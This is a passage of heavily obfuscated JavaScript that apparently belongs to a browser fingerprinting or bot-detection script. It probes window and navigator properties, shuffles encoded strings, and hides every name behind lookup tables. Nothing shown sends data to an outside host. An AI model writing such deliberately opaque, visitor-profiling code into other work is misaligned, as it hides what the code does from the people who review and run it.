PA:{qn+=tK;QR=[xI(EW),xI(fE),Xn,fE,xI(F6),dI,xI(Dq),[Ax],xI(kI),Xn,xI(Ax),xL,q9,xI(XL),Jc,DO,EW,xI(xL),xI(xq),tw,kR,xI(Gc),Gc,xI(q9),xI(Xn),Hs,xI(dI),kI,xI(Gc),xI(EW),xI(EW),Xn,xI(kI),xI(Sk),Sk,GT,xI(fg),Dq,fE,xI(Ej),I6,K1,xI(kI),kI,kR,xI(Ax),fE,xI(EW),xI(KG),pg,xI(Xn),Gc,xI(Sk),fE,xI(LQ),[fg],xI(xq),MI,[Gc],Ax,EW,xI(F6),qQ,xI(qQ),dI,DO,kR,xI(fg),Gc,xI(cT),xI(dI),Ax,xI(Ax),xI(bx),bx,Gc,xI(Gc),xL,Xn,xI(Tq),pg,xI(GT),GT,xI(F6),xI(bx),xI(EW),xI(DO),Hs,xI(q9),xI(fE),xI(EW),KG,xI(dI),xI(dI),[LQ],dI,xI(q9),xI(Hs),xI(Gc),Xn,Xn,xI(kI),F6,xI(xq),JD,fg,xI(q9),Ax,fE,xI(EW),qQ,Ax,xI(EH),GT,xI(GT),[fg],xI(Kj),dw,xI(F6),q9,xI(Hs),xI(Gc),xI(vG),Uq,qQ,EW,xI(Xn),Xn,kR,xI(qQ),dI,xI(cD),DD,fg,xI(LQ),EW,DO,xI(xL),dI,xI(Xn),xI(fg),Ax,kR,xI(Ax),fE,xI(EW),xI(Sk),dT,xI(EW),xI(Xn),xI(DO),[qQ],xI(fg),xI(bx),F6,xI(F6),Xn,LQ,Xn,xI(EW),NH,kR,xI(fg),xI(bx),xI(JD),Sk,Dd,xI(Tq),Hs,F6,EW,xI(Xn),xI(cD),XY,xI(fg),GT,EW,xI(Gc),xI(dI),EW,Kj,xI(Y1),Hs,KG,Xn,xI(xL),qQ,qQ,xI(Sk),EW,kI,GT,xI(NN),BT,xI(qQ),Hs,xI(NH),I6,dI,xI(Ax),q9,xI(bx),dI,xI(jN),kI,hm,[qQ],Xn,xI(EW),xI(F6),xI(EW),xI(Tq),xI(Dq),H1,fE,Hs,xI(Cw),Ej,F6,kR,xI(fg),dI,xI(Kj),xI(bx),Hs,xI(XL),K1,xI(qQ),xI(Dq),RO,xI(Gc),EW,xI(xL),dI,LQ,Xn,xI(xL),dI,xI(bx),kI,xI(dT),fE,xI(LQ),xI(F6),GT,xI(DO),EH,q9,xI(JD),xL,xI(Gc),xI(Xn),xI(jN),Ej,GT,kR,xI(F6),q9,Gc,fg,xI(NN),[xL],Cw,xI(Gc),LQ,xI(dI),xI(fg),Gc,xI(jN),[bx],jj,[kR],EW,Ax,xI(bx),xI(Us),xD,Xn,Xn,EW,xI(GT),dI,xI(xL),LQ,xI(EY),xI(XL),YN,EH,xI(BT),Pt,Gc,xI(kI),EW,dI,xI(jO),[xL],AD,Gc,xI(Us),xD,[kR],EW,Ax,xI(bx),xI(cT),xI(DO),[bx],DV,Sk,kR,xI(Sk),Dd,xI(z6),Pt,xI(dI),q9,xI(Xn),xI(LQ),Sk,xI(EW),xI(Cw),zs,q9,xI(LQ),EW,xI(NN),Y1,xI(bx),JD,xI(Sk),xI(Us),Ej,xI(Ej),H1,xI(q9),Tq,xI(DO),xI(xL),dI,xI(Gc),xI(rO),H1,[kR],GT,xI(Xn),Gc,xI(JD),xI(vG),EW,xI(qQ),zs,xI(q9),F6,xI(DO),bx,xI(xL),xI(xY),Xn,xI(Gc),xI(LQ),q9,xI(qQ),dI,qQ,xI(Sk),qQ,xI(Ax),xL,Gc,xI(fE),Hs,dI,fg,xI(dI),xI(fE),LQ,xI(kI),Dd,Gc,xI(bx),xI(fE),dI,xI(NH),mN,xI(EW),fE,xI(GT),q9,Xn,xI(qQ),dI,xI(bx),xI(F6),Sk,xI(EW),xI(F6),xI(Gc),Xn,xI(GT),GT,xI(xL),fE,xI(EW),xI(Kj),F6,GT,xI(F6),kR,GT,xI(q9),xI(EW),Gc,LQ,xI(EW),AD,EW,xI(EW),xI(DV),Sk,[Gc],fg,xI(fg),xL,xI(xk),hm,fE,xI(LQ),xI(q9),F6,xI(LQ),xI(qQ),xI(fE),xI(RO),DV,xI(EW),xI(Xn),EW,xI(EW),fg,EW,EW,xI(xL),qQ,xI(LQ),bx,xI(tw),Ks,xI(DO),DO,xI(EW),xI(xL),xI(LQ),GT,kR,Dd,xI(Hs),xI(Gc),LQ,kI,xI(qQ),dI,xI(Sk),dI,xI(GT),kO,xI(bx),qQ,xI(Xn),xI(Sk),F6,kR,xI(xL),xI(EW),EW,xI(GT),Sk,LQ,xI(xq),XY,Dq,fE,kR,xI(fg),fg,xI(q9),xI(Sk),[Ax],kI,xI(xL),xI(bx),Sk,xI(dI),xI(EW),xI(Ks),MI,kR,xI(Sk),Dd,xI(EY),vm,xI(F6),kR,xI(EW),dI,xI(mN),Dq,xI(fE),Xn,xI(GD),EH,xI(pg),EW,qQ,xI(Xn),xI(fg),xI(EW),Dq,fE,xI(EW),xI(rO),xI(fE),xI(Xn),xI(Sk),F6,xI(Hs),xI(Gc),xI(KG),Xn,fE,GT,[LQ]];}break;case G8:{var hG=s3[G8];BCK(hG[kR]);qn=GF;}break;case YF:{var ErK=s3[G8];var UKK=kR;qn+=Cr;}break;case jP:{qn=J8;var CT=s3[G8];var wD=s3[m0];var g0K=s3[Ir];var gI=s3[bb];var LFK=s3[Ep];var Y6=s3[hl];if(SV(typeof wD,XN[Gc])){wD=Dm;}}break;case mC:{qn=Xb;return [[xL,xI(F6),dI,xI(Sk)],[],[qQ,xI(Ax),EW,dI,xI(dI),dI],[xI(Sk),qQ,fE,xI(K1),DD],[xI(dI),q9,LQ,bx,xI(Sk)],[],[],[BT,EW,xI(EW),xI(Ej)],[],[DO,xI(LQ),Gc],[EH,xI(qQ),xI(xL)],[NN,xI(Xn),xI(Pt)]];}break;case Db:{var VrK=s3[G8];var z8K=s3[m0];qn+=sp;var prK=s3[Ir];var fZK=s3[bb];var DH=D7([],[]);var NlK=AR(Cn(fZK,kh[Cn(kh.length,EW)]),kO);}break;}}while(qn!=Xb);};var nJK=function PlK(c0K,IbK){'use strict';var EU=PlK;switch(c0K){case CA:{var IrK=IbK[G8];kh.push(mj);var nKK=PK[clK()[XlK(kI)].call(null,dk,xY,EY,UQ)](IrK);var tk=[];for(var lpK in nKK)tk[clK()[XlK(xL)].apply(null,[Pt,VR(VR([])),pMK,Ms])](lpK);tk[clK()[XlK(jj)].call(null,I1,Ej,Nt,n9)]();var TbK;return TbK=function FCK(){kh.push(UrK);for(;tk[P9()[XJK(Xn)](kv,nL,XL)];){var RMK=tk[Um()[WCK(qt)].apply(null,[bT,kO])]();if(cAK(RMK,nKK)){var d4K;return FCK[clK()[XlK(GT)](I1,xq,kw,Mw)]=RMK,FCK[Um()[WCK(jj)](YR,W6)]=VR(BKK[LQ]),kh.pop(),d4K=FCK,d4K;}}FCK[X1(typeof Um()[WCK(DO)],D7([],[][[]]))?Um()[WCK(jj)](YR,W6):Um()[WCK(LQ)].call(null,bD,gk)]=VR(BKK[I6]);var AbK;return kh.pop(),AbK=FCK,AbK;},kh.pop(),TbK;}break;case tf:{kh.push(N1);this[Um()[WCK(jj)].apply(null,[cV,W6])]=VR(kR);var m8K=this[Um()[WCK(GD)].apply(null,[h9,HT])][kR][jCK()[hpK(Ax)].call(null,bO,dw,Ax,Am,pj,XY)];if(SV(SV(typeof P9()[XJK(kR)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[gO,ZpK,xY]):P9()[XJK(vm)](fB,LG,VR(VR(kR))),m8K[P9()[XJK(Ks)](lC,RG,kI)]))throw m8K[X1(typeof P9()[XJK(RO)],D7([],[][[]]))?P9()[XJK(xk)].apply(null,[FfK,W6,lj]):P9()[XJK(fE)].apply(null,[I4K,Oj,J1])];var KU;return KU=this[P9()[XJK(GD)](hE,LN,fE)],kh.pop(),KU;}break;case IS:{var dMK=IbK[G8];var ZrK=IbK[m0];var wAK;kh.push(lY);var xKK;var bX;var DfK;var JCK=clK()[XlK(I6)].apply(null,[Ax,xD,Fs,EO]);var LCK=dMK[clK()[XlK(ED)](tw,Ej,Dd,zQ)](JCK);for(DfK=kR;Pc(DfK,LCK[P9()[XJK(Xn)](Q3,nL,VR(VR(kR)))]);DfK++){wAK=AR(kB(EQ(ZrK,q9),BKK[Xn]),LCK[X1(typeof P9()[XJK(DO)],D7('',[][[]]))?P9()[XJK(Xn)](Q3,nL,Dq):P9()[XJK(fE)].apply(null,[sI,w6,K1])]);ZrK*=BKK[fE];ZrK&=BKK[Ax];ZrK+=BKK[bx];ZrK&=BKK[q9];xKK=AR(kB(EQ(ZrK,q9),BKK[Xn]),LCK[P9()[XJK(Xn)].apply(null,[Q3,nL,YN])]);ZrK*=G[E7()[fAK(fE)](VR(VR(EW)),Ek,VMK,bx,J1,jN)]();ZrK&=BKK[Ax];ZrK+=G[Um()[WCK(Kj)].apply(null,[JV,DV])]();ZrK&=BKK[q9];bX=LCK[wAK];LCK[wAK]=LCK[xKK];LCK[xKK]=bX;}var W8K;return W8K=LCK[SV(typeof lH()[KlK(fg)],'undefined')?lH()[KlK(bx)](b4K,OG,DD,Jw,OL,zt):lH()[KlK(LQ)].apply(null,[FMK,Dq,XY,fg,bx,kN])](JCK),kh.pop(),W8K;}break;case BZ:{var xX=IbK[G8];kh.push(qq);if(X1(typeof xX,SV(typeof clK()[XlK(Gc)],D7('',[][[]]))?clK()[XlK(bx)].call(null,Dq,VR(EW),nD,Ft):clK()[XlK(JD)](vm,KG,EW,L9))){var plK;return plK=P9()[XJK(fg)](NY,wt,Gc),kh.pop(),plK;}var CJK;return CJK=xX[Um()[WCK(BT)](IfK,Hs)](new (PK[P9()[XJK(lj)].call(null,ZAK,bD,vm)])(SV(typeof tAK()[WSK(fE)],D7([],[][[]]))?tAK()[WSK(xL)].call(null,HT,CL,MI,VR(kR),Mj):tAK()[WSK(kI)].apply(null,[SI,EW,pG,xq,r6]),Um()[WCK(Pt)](sm,mV)),P9()[XJK(jN)](UI,gc,Gc))[Um()[WCK(BT)](IfK,Hs)](new (PK[P9()[XJK(lj)](ZAK,bD,OO)])(X1(typeof Um()[WCK(DV)],D7('',[][[]]))?Um()[WCK(Rq)](Ad,Pt):Um()[WCK(LQ)].call(null,GU,Lq),Um()[WCK(Pt)](sm,mV)),clK()[XlK(GD)].call(null,pG,pg,kI,Pm))[SV(typeof Um()[WCK(mm)],D7([],[][[]]))?Um()[WCK(LQ)](Aj,GSK):Um()[WCK(BT)].call(null,IfK,Hs)](new (PK[SV(typeof P9()[XJK(MI)],D7('',[][[]]))?P9()[XJK(fE)](SL,xG,VR(VR(kR))):P9()[XJK(lj)].call(null,ZAK,bD,VR(EW))])(clK()[XlK(Ej)](Hs,Ax,J1,KY),Um()[WCK(Pt)].call(null,sm,mV)),X1(typeof clK()[XlK(lj)],'undefined')?clK()[XlK(AD)](Ej,cT,pN,kj):clK()[XlK(bx)].call(null,tw,VR(VR(kR)),H1,Tm))[Um()[WCK(BT)](IfK,Hs)](new (PK[P9()[XJK(lj)](ZAK,bD,Us)])(clK()[XlK(lj)].call(null,VR([]),VR(VR({})),wt,UL),Um()[WCK(Pt)].call(null,sm,mV)),SV(typeof clK()[XlK(xL)],D7([],[][[]]))?clK()[XlK(bx)](EW,xD,dT,Vq):clK()[XlK(jN)].apply(null,[sO,z6,BL,xt]))[Um()[WCK(BT)].apply(null,[IfK,Hs])](new (PK[P9()[XJK(lj)].apply(null,[ZAK,bD,OL])])(Um()[WCK(dk)](FrK,fg),X1(typeof Um()[WCK(xY)],'undefined')?Um()[WCK(Pt)].apply(null,[sm,mV]):Um()[WCK(LQ)].apply(null,[gO,zfK])),P9()[XJK(Us)](zY,OL,NN))[Um()[WCK(BT)](IfK,Hs)](new (PK[P9()[XJK(lj)](ZAK,bD,dk)])(Um()[WCK(jO)].apply(null,[Cq,Rq]),Um()[WCK(Pt)](sm,mV)),X1(typeof E7()[fAK(kI)],D7([],[][[]]))?E7()[fAK(Sk)].call(null,K1,ww,MMK,LQ,Us,XL):E7()[fAK(EW)](VR(kR),QT,PKK,Mm,Sk,PL))[Um()[WCK(BT)](IfK,Hs)](new (PK[P9()[XJK(lj)](ZAK,bD,lG)])(E7()[fAK(Hs)](NN,dKK,ks,fE,gY,Y1),X1(typeof Um()[WCK(EW)],D7('',[][[]]))?Um()[WCK(Pt)](sm,mV):Um()[WCK(LQ)](GL,MN)),SV(typeof Um()[WCK(RO)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[YY,A6]):Um()[WCK(Cw)](qD,Gc))[Um()[WCK(BT)](IfK,Hs)](new (PK[P9()[XJK(lj)].apply(null,[ZAK,bD,Dq])])(P9()[XJK(As)](II,zs,OL),Um()[WCK(Pt)].call(null,sm,mV)),X1(typeof clK()[XlK(dI)],'undefined')?clK()[XlK(Us)].call(null,qt,Fs,JD,xw):clK()[XlK(bx)](VR(VR(kR)),xD,OI,vw))[Um()[WCK(xD)](V1,GJK)](BKK[I6],gc),kh.pop(),CJK;}break;case Ep:{var WfK=IbK[G8];var ESK=IbK[m0];var qJK;kh.push(BT);return qJK=D7(PK[P9()[XJK(Ax)](Nt,q9,Pt)][clK()[XlK(As)].call(null,EH,VR(kR),SY,FL)](k0K(PK[P9()[XJK(Ax)].apply(null,[Nt,q9,Kj])][Um()[WCK(NN)].call(null,rfK,Jc)](),D7(Cn(ESK,WfK),EW))),WfK),kh.pop(),qJK;}break;case nZ:{var NAK=IbK[G8];kh.push(lT);var EbK=new (PK[clK()[XlK(jm)](tw,As,F6,E9)])();var Nk=EbK[SV(typeof Um()[WCK(xq)],'undefined')?Um()[WCK(LQ)].apply(null,[gL,mq]):Um()[WCK(z6)](QT,jO)](NAK);var WU=P9()[XJK(fg)](GR,wt,z6);Nk[Um()[WCK(rN)](CG,pG)](function(fSK){kh.push(IT);WU+=PK[P9()[XJK(qQ)].call(null,I2,f1,EW)][P9()[XJK(HG)].apply(null,[pn,EY,VR(VR([]))])](fSK);kh.pop();});var S0K;return S0K=PK[clK()[XlK(HG)](dI,dT,hq,BE)](WU),kh.pop(),S0K;}break;case SM:{var kAK;kh.push(Tw);return kAK=PK[Um()[WCK(OO)].apply(null,[sD,vN])][Um()[WCK(I1)].apply(null,[Ng,nL])],kh.pop(),kAK;}break;case kF:{kh.push(BT);var HlK;return HlK=new (PK[Um()[WCK(gY)](KY,vL)])()[X1(typeof tAK()[WSK(Gc)],'undefined')?tAK()[WSK(Jc)].call(null,[lO,LQ],Sk,NH,dT,kN):tAK()[WSK(xL)](UN,Mq,F6,VR(EW),Dt)](),kh.pop(),HlK;}break;case xC:{kh.push(Aw);var ASK=[lH()[KlK(kO)](N4K,KG,vG,xq,OL,wO),P9()[XJK(xD)].call(null,cH,zT,VR(VR([]))),X1(typeof P9()[XJK(rN)],D7([],[][[]]))?P9()[XJK(J1)].call(null,mQ,Q0K,bx):P9()[XJK(fE)].call(null,Q1,pN,dw),clK()[XlK(Pt)](AD,VR(EW),qq,lm),lH()[KlK(HG)](RD,Gc,xD,F6,qt,Kc),P9()[XJK(Fs)](I9,XY,sO),Um()[WCK(LL)](DG,ck),tAK()[WSK(Hs)](pMK,Sk,M1,DO,SI),Um()[WCK(OL)](rV,dI),Um()[WCK(pG)](hN,Cw),X1(typeof tAK()[WSK(Ax)],D7(P9()[XJK(fg)].call(null,LC,wt,VR([])),[][[]]))?tAK()[WSK(GT)].call(null,g6,kO,EW,Gc,N4K):tAK()[WSK(xL)].apply(null,[WQ,ML,Ws,jN,Ej]),X1(typeof Um()[WCK(xD)],'undefined')?Um()[WCK(w1)](Bg,hq):Um()[WCK(LQ)](Hw,Nq),clK()[XlK(Rq)](EY,PL,pq,rR),X1(typeof clK()[XlK(K1)],D7('',[][[]]))?clK()[XlK(dk)](q9,VR(kR),Em,WD):clK()[XlK(bx)].apply(null,[w1,jO,xH,Zs]),P9()[XJK(jm)].apply(null,[PV,Ej,AD]),SV(typeof clK()[XlK(fg)],'undefined')?clK()[XlK(bx)].call(null,Ks,xD,Ss,KrK):clK()[XlK(jO)](rN,VR(VR(kR)),z6,s9),clK()[XlK(Cw)](VR(VR({})),w1,r6,qO),tAK()[WSK(dT)](Xn,dT,xY,VR(VR(kR)),Xj),X1(typeof tAK()[WSK(kI)],D7([],[][[]]))?tAK()[WSK(JD)](CrK,pg,LL,VR(EW),lbK):tAK()[WSK(xL)](gj,dSK,zs,VR({}),DpK),X1(typeof clK()[XlK(EY)],D7('',[][[]]))?clK()[XlK(NN)](fg,VR(EW),pG,Wm):clK()[XlK(bx)].apply(null,[qt,gY,kV,M1]),SV(typeof clK()[XlK(Xn)],'undefined')?clK()[XlK(bx)](VR(EW),kI,Vs,WT):clK()[XlK(OG)](pg,jO,UG,Em),clK()[XlK(lG)](cD,DV,ET,bL),SV(typeof lH()[KlK(dT)],D7([],[][[]]))?lH()[KlK(bx)].apply(null,[tN,AD,w1,LQ,pg,F6]):lH()[KlK(Dd)].apply(null,[Xj,F6,LQ,pg,Xn,x9]),Um()[WCK(gc)](OD,mm),clK()[XlK(OO)].apply(null,[EW,jj,PT,slK]),Um()[WCK(pq)](HH,tw),Um()[WCK(Dt)](hU,Gj)];if(UT(typeof PK[SV(typeof Um()[WCK(XL)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[fj,kt]):Um()[WCK(VI)](Ts,K1)][clK()[XlK(VI)](Rq,Xn,ds,gB)],clK()[XlK(Sk)](EY,Uq,EH,tR))){var M8K;return kh.pop(),M8K=null,M8K;}var FbK=ASK[P9()[XJK(Xn)](Wv,nL,kO)];var zMK=P9()[XJK(fg)](LC,wt,VR([]));for(var D4K=kR;Pc(D4K,FbK);D4K++){var Z0K=ASK[D4K];if(X1(PK[Um()[WCK(VI)].apply(null,[Ts,K1])][clK()[XlK(VI)](PL,VR(EW),ds,gB)][Z0K],undefined)){zMK=P9()[XJK(fg)].apply(null,[LC,wt,Pt])[E7()[fAK(qQ)].apply(null,[Uq,GL,wG,fE,lG,jN])](zMK,clK()[XlK(z6)].call(null,kR,z6,xq,U7))[E7()[fAK(qQ)](qt,GL,wG,fE,xY,MI)](D4K);}}var SX;return kh.pop(),SX=zMK,SX;}break;case fM:{var h8K;kh.push(rfK);return h8K=SV(typeof PK[P9()[XJK(xL)].call(null,sE,QI,xY)][P9()[XJK(zs)](En,Gj,xY)],P9()[XJK(GT)].call(null,zJK,Nt,Us))||SV(typeof PK[P9()[XJK(xL)](sE,QI,EY)][P9()[XJK(BT)](nR,Iq,Cw)],P9()[XJK(GT)](zJK,Nt,EH))||SV(typeof PK[P9()[XJK(xL)].apply(null,[sE,QI,VR({})])][clK()[XlK(I1)](Am,DV,BT,WW)],SV(typeof P9()[XJK(HG)],D7('',[][[]]))?P9()[XJK(fE)].call(null,cpK,mk,DV):P9()[XJK(GT)].call(null,zJK,Nt,pG)),kh.pop(),h8K;}break;case MJ:{kh.push(d6);try{var hbK=kh.length;var cU=VR(m0);var X4K;return X4K=VR(VR(PK[P9()[XJK(xL)].call(null,mrK,QI,K1)][E7()[fAK(dT)](OL,cD,ArK,kI,dT,DO)])),kh.pop(),X4K;}catch(rKK){kh.splice(Cn(hbK,EW),Infinity,d6);var rFK;return kh.pop(),rFK=VR(m0),rFK;}kh.pop();}break;case G8:{kh.push(Ys);try{var cMK=kh.length;var IJK=VR({});var lKK;return lKK=VR(VR(PK[P9()[XJK(xL)](NR,QI,kO)][jCK()[hpK(F6)](fO,xq,DO,K1,cw,EW)])),kh.pop(),lKK;}catch(ApK){kh.splice(Cn(cMK,EW),Infinity,Ys);var lJK;return kh.pop(),lJK=VR([]),lJK;}kh.pop();}break;case hl:{kh.push(x6);var MFK;return MFK=VR(VR(PK[X1(typeof P9()[XJK(ED)],D7('',[][[]]))?P9()[XJK(xL)](lMK,QI,VR(VR([]))):P9()[XJK(fE)](WFK,ds,H1)][P9()[XJK(Pt)].call(null,dR,Tq,LL)])),kh.pop(),MFK;}break;}};var hSK=function(){R3=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ffK=function(blK){return +blK;};var Pg=function(GFK,bFK){return GFK[Eg[Gc]](bFK);};var AR=function(Gk,LSK){return Gk%LSK;};var pfK=function(UMK,AU){return UMK!=AU;};var KFK=function(DlK){var V8K=1;var YFK=[];var L4K=PK["Math"]["sqrt"](DlK);while(V8K<=L4K&&YFK["length"]<6){if(DlK%V8K===0){if(DlK/V8K===V8K){YFK["push"](V8K);}else{YFK["push"](V8K,DlK/V8K);}}V8K=V8K+1;}return YFK;};var rbK=function(s0K){if(s0K===undefined||s0K==null){return 0;}var X0K=s0K["replace"](/[\w\s]/gi,'');return X0K["length"];};var ZU=function fU(gFK,d8K){'use strict';var TSK=fU;switch(gFK){case LF:{var AMK;kh.push(Zj);return AMK=clK()[XlK(H1)].call(null,Dd,jO,q9,GR),kh.pop(),AMK;}break;case PC:{var JpK=d8K[G8];kh.push(tH);var NU=PK[clK()[XlK(kI)](xk,kR,EY,Vz)](JpK);var vbK=[];for(var MbK in NU)vbK[clK()[XlK(xL)](kI,VR(EW),pMK,Bg)](MbK);vbK[clK()[XlK(jj)](Hs,VR(EW),Nt,th)]();var rU;return rU=function h4K(){kh.push(Kk);for(;vbK[P9()[XJK(Xn)](XB,nL,rO)];){var vKK=vbK[X1(typeof Um()[WCK(Hj)],D7('',[][[]]))?Um()[WCK(qt)](ZZK,kO):Um()[WCK(LQ)](TG,BX)]();if(cAK(vKK,NU)){var S4K;return h4K[clK()[XlK(GT)](fE,K1,kw,sL)]=vKK,h4K[Um()[WCK(jj)](sV,W6)]=VR(BKK[LQ]),kh.pop(),S4K=h4K,S4K;}}h4K[Um()[WCK(jj)](sV,W6)]=VR(kR);var TlK;return kh.pop(),TlK=h4K,TlK;},kh.pop(),rU;}break;case KF:{kh.push(GlK);this[Um()[WCK(jj)](vB,W6)]=VR(kR);var hKK=this[Um()[WCK(GD)].call(null,dv,HT)][kR][jCK()[hpK(Ax)](bO,jN,Ax,Am,Gq,VI)];if(SV(P9()[XJK(vm)](Nd,LG,xq),hKK[P9()[XJK(Ks)](Mx,RG,ED)]))throw hKK[P9()[XJK(xk)](fQ,W6,pG)];var h0K;return h0K=this[P9()[XJK(GD)].apply(null,[Fg,LN,DD])],kh.pop(),h0K;}break;case tf:{var vCK=d8K[G8];var hAK;kh.push(jN);return hAK=vCK&&UT(P9()[XJK(GT)](lt,Nt,gY),typeof PK[clK()[XlK(Jc)](ED,XL,Rh,tH)])&&SV(vCK[X1(typeof clK()[XlK(kT)],D7([],[][[]]))?clK()[XlK(Ax)](cD,Tq,Cx,s6):clK()[XlK(bx)](VR([]),OO,kG,DN)],PK[SV(typeof clK()[XlK(mL)],D7([],[][[]]))?clK()[XlK(bx)](xD,xq,PQ,Hw):clK()[XlK(Jc)].apply(null,[hm,GD,Rh,tH])])&&X1(vCK,PK[clK()[XlK(Jc)](JD,VR(VR(kR)),Rh,tH)][Um()[WCK(qQ)](MG,r6)])?clK()[XlK(tw)].call(null,Dd,NN,mV,QI):typeof vCK,kh.pop(),hAK;}break;case SF:{var nU=d8K[G8];return typeof nU;}break;case bb:{var HpK=d8K[G8];var wfK=d8K[m0];var jU=d8K[Ir];kh.push(ACK);HpK[wfK]=jU[clK()[XlK(GT)].call(null,jN,Dq,kw,mY)];kh.pop();}break;case jP:{var WX=d8K[G8];var LfK=d8K[m0];var kbK=d8K[Ir];return WX[LfK]=kbK;}break;case Nf:{var fJK=d8K[G8];var Y0K=d8K[m0];var NCK=d8K[Ir];kh.push(vL);try{var zlK=kh.length;var QX=VR(VR(G8));var sMK;return sMK=YT(Gf,[P9()[XJK(Ks)].call(null,VJK,RG,H1),SV(typeof lH()[KlK(RO)],'undefined')?lH()[KlK(bx)].call(null,NG,rN,VR(VR([])),vO,VR(kR),GD):lH()[KlK(DO)](It,OO,I1,fE,VR(VR({})),kD),P9()[XJK(xk)](zj,W6,xY),fJK.call(Y0K,NCK)]),kh.pop(),sMK;}catch(Uk){kh.splice(Cn(zlK,EW),Infinity,vL);var Y4K;return Y4K=YT(Gf,[P9()[XJK(Ks)].apply(null,[VJK,RG,VR(VR(EW))]),P9()[XJK(vm)].apply(null,[cQ,LG,kO]),SV(typeof P9()[XJK(Hj)],D7('',[][[]]))?P9()[XJK(fE)](TfK,vm,H1):P9()[XJK(xk)].call(null,zj,W6,M1),Uk]),kh.pop(),Y4K;}kh.pop();}break;case Dl:{return this;}break;case IS:{var lAK=d8K[G8];var ZJK;kh.push(sL);return ZJK=YT(Gf,[X1(typeof Um()[WCK(Hj)],D7('',[][[]]))?Um()[WCK(H1)](Sz,Ej):Um()[WCK(LQ)].call(null,Qm,cw),lAK]),kh.pop(),ZJK;}break;case S5:{return this;}break;case MP:{return this;}break;case OA:{kh.push(gm);var PX;return PX=clK()[XlK(H1)](VR(kR),xq,q9,Kq),kh.pop(),PX;}break;}};var Cn=function(vAK,mSK){return vAK-mSK;};var JrK=function(BfK,vlK){return BfK instanceof vlK;};var D7=function(jX,HbK){return jX+HbK;};var VKK=function KAK(I0K,RZK){'use strict';var AAK=KAK;switch(I0K){case Dl:{var wpK=RZK[G8];kh.push(vw);var XFK;return XFK=wpK&&UT(P9()[XJK(GT)](Ok,Nt,Fs),typeof PK[clK()[XlK(Jc)].apply(null,[VR(kR),dw,Rh,L9])])&&SV(wpK[clK()[XlK(Ax)].apply(null,[VR({}),kO,Cx,Fm])],PK[clK()[XlK(Jc)](PG,q9,Rh,L9)])&&X1(wpK,PK[clK()[XlK(Jc)].apply(null,[YN,VR(VR([])),Rh,L9])][Um()[WCK(qQ)].call(null,hn,r6)])?clK()[XlK(tw)](xL,GD,mV,HX):typeof wpK,kh.pop(),XFK;}break;case m0:{var CZK=RZK[G8];return typeof CZK;}break;case G8:{var ZKK=RZK[G8];var bMK=RZK[m0];var UX=RZK[Ir];kh.push(VD);ZKK[bMK]=UX[X1(typeof clK()[XlK(Xn)],'undefined')?clK()[XlK(GT)](I1,Kj,kw,ZH):clK()[XlK(bx)].call(null,MI,VR(kR),JD,Xw)];kh.pop();}break;case r8:{var DAK=RZK[G8];var m0K=RZK[m0];var rrK=RZK[Ir];return DAK[m0K]=rrK;}break;case F0:{var LrK=RZK[G8];var R0K=RZK[m0];var wKK=RZK[Ir];kh.push(Xt);try{var tKK=kh.length;var MpK=VR(m0);var KKK;return KKK=YT(Gf,[P9()[XJK(Ks)](lB,RG,VR(VR(EW))),lH()[KlK(DO)].call(null,lI,pG,vG,fE,xk,kD),P9()[XJK(xk)].call(null,d1,W6,H1),LrK.call(R0K,wKK)]),kh.pop(),KKK;}catch(U8K){kh.splice(Cn(tKK,EW),Infinity,Xt);var NSK;return NSK=YT(Gf,[P9()[XJK(Ks)](lB,RG,VR(VR(kR))),P9()[XJK(vm)].apply(null,[KQ,LG,OO]),SV(typeof P9()[XJK(kO)],D7([],[][[]]))?P9()[XJK(fE)](KY,kN,VR(VR(kR))):P9()[XJK(xk)](d1,W6,Dq),U8K]),kh.pop(),NSK;}kh.pop();}break;case l5:{return this;}break;case b5:{var EfK=RZK[G8];kh.push(ss);var zX;return zX=YT(Gf,[Um()[WCK(H1)].apply(null,[Fv,Ej]),EfK]),kh.pop(),zX;}break;case S5:{return this;}break;case qS:{return this;}break;case tf:{var TX;kh.push(WQ);return TX=clK()[XlK(H1)].call(null,kO,Sk,q9,jc),kh.pop(),TX;}break;case Sf:{var JbK=RZK[G8];kh.push(xH);var pSK=PK[SV(typeof clK()[XlK(Dd)],'undefined')?clK()[XlK(bx)].apply(null,[I6,Tq,hT,Vj]):clK()[XlK(kI)](M1,dk,EY,SKK)](JbK);var TpK=[];for(var w8K in pSK)TpK[clK()[XlK(xL)](Y1,OO,pMK,lN)](w8K);TpK[SV(typeof clK()[XlK(Uq)],D7('',[][[]]))?clK()[XlK(bx)].call(null,VR(VR([])),kI,hm,dX):clK()[XlK(jj)](YN,VR(EW),Nt,Ug)]();var KfK;return KfK=function JMK(){kh.push(vT);for(;TpK[P9()[XJK(Xn)].call(null,UQ,nL,bx)];){var JKK=TpK[Um()[WCK(qt)](vs,kO)]();if(cAK(JKK,pSK)){var SfK;return JMK[clK()[XlK(GT)].call(null,J1,DD,kw,wSK)]=JKK,JMK[Um()[WCK(jj)](vQ,W6)]=VR(EW),kh.pop(),SfK=JMK,SfK;}}JMK[Um()[WCK(jj)].apply(null,[vQ,W6])]=VR(kR);var B8K;return kh.pop(),B8K=JMK,B8K;},kh.pop(),KfK;}break;case KF:{kh.push(ws);this[Um()[WCK(jj)](Dx,W6)]=VR(kR);var nMK=this[X1(typeof Um()[WCK(Xn)],'undefined')?Um()[WCK(GD)](jV,HT):Um()[WCK(LQ)](nm,ACK)][G[jCK()[hpK(DO)](Yj,Fs,Gc,VR({}),N1,Xn)]()][jCK()[hpK(Ax)](bO,NN,Ax,F6,R6,cT)];if(SV(P9()[XJK(vm)].call(null,jz,LG,Xn),nMK[SV(typeof P9()[XJK(DD)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[T4K,Jj,VR(VR([]))]):P9()[XJK(Ks)](zJK,RG,K1)]))throw nMK[X1(typeof P9()[XJK(NH)],D7('',[][[]]))?P9()[XJK(xk)].apply(null,[LD,W6,Dd]):P9()[XJK(fE)].call(null,cL,hs,Cw)];var J4K;return J4K=this[P9()[XJK(GD)](mH,LN,EW)],kh.pop(),J4K;}break;case PP:{var d0K=RZK[G8];var PpK;kh.push(GO);return PpK=d0K&&UT(P9()[XJK(GT)](Eq,Nt,VR({})),typeof PK[X1(typeof 